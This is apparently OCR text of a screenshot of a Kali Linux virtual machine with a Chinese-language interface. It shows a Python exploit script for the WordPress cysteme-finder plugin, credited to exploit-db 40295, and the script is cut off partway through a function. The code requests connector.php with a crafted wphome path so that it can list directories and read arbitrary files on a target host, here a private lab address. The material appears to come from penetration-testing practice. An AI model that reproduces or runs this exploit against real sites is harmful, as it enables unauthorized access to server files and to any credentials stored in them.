 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 kali
1 2 3 4 2 16:57
/root/tools/wordpress/xxxl/exp.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 #!/usr/bin/evn python
2 # -*-:coding:utf-8 -*-
3 # Source: https://www.exploit-db.com/exploits/40295/
4
5 import httplib
6 from json import loads
7
8 TARGET_HOST = "192.168.70.4:6082"
9
10
11 def common(path):
12     global TARGET_HOST
13     conn = httplib.HTTPConnection(TARGET_HOST)
14     conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphome=" + path + "&cmd=open&init=1&tree=1")
15     return loads(conn.getresponse().read())
16
17
18 def ls(path):
19     try:
20         data = common(path)["files"]
21         print
22         print "Total files: %d\n" % len(data)
23         for counter in range(len(data)):
24             if data[counter]["mime"]:
25                 print data[counter]["mime"], ":",
26             else:
27                 print "Unknown type", ":",
28             print data[counter]["name"]
29         print "\n"
30     except KeyError:
31         print "没有这个文件夹 / No such FOLDER\n"
32
33
34 def cat(raw_path):
35     global TARGET_HOST
36     path = ""
37     split_path = raw_path.split("/")
38     filename = split_path[-1]
39     for counter in range(len(split_path) - 1):
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。